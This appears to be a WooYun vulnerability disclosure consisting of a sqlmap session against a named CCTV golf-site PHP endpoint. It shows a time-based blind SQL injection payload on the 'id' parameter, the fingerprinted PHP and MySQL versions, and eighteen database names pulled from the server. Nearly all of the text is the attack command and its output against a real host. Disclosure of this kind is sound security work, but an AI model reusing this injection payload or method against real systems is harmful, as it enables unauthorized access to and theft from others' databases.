 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://golf.cctv.com/court1209/court.php?do=te...
Payload: do=terminal&domain=list&type=1&id=319 AND SLEEP(5)
---
[20:11:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.11
back-end DBMS: MySQL 5.0
[20:11:44] [INFO] fetching database names
[20:11:45] [INFO] the SQL query used returns 18 entries
[20:11:45] [INFO] retrieved: information_schema
[20:11:45] [INFO] retrieved: club
[20:11:45] [INFO] retrieved: dev_1
[20:11:46] [INFO] retrieved: ecms_bj
[20:11:46] [INFO] retrieved: fungolf
[20:11:46] [INFO] retrieved: fungolf_bak
[20:11:47] [INFO] retrieved: fungolf_new
[20:11:47] [INFO] retrieved: gold_court
[20:11:47] [INFO] retrieved: goldcourse
[20:11:47] [INFO] retrieved: golftravel
[20:11:48] [INFO] retrieved: matchnews_sys_dev
[20:11:48] [INFO] retrieved: mysql
[20:11:49] [INFO] retrieved: photo_golf
[20:11:49] [INFO] retrieved: ppframe
[20:11:49] [INFO] retrieved: sns
[20:11:50] [INFO] retrieved: sns_t
www.wooyun.org